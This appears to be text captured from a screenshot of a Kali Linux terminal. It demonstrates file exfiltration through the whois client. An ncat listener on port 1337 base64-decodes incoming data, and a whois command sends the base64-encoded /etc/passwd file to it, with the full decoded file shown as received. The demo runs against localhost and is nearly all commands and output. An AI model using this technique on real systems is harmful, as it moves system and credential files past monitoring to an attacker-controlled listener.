 Applications Places Terminal Sun Jan 13 4:28:46 PM 1
tmux new -s whois
File Edit View Search Terminal Help
root@kali /tmp [28/1605]
nc -vlnp 1337 | sed "s/ //g" | base64 -d
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:33732.
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
ologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo
gin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false
Debian-exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin
redsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin
epmd:x:109:114::/var/run/epmd:/usr/sbin/nologin
root@kali ~/Downloads
whois -h 127.0.0.1 -p 1337 `cat /etc/passwd | base64` 2 ↵
[whois] 0:[tmux]* "kali" 16:28 13-Jan-19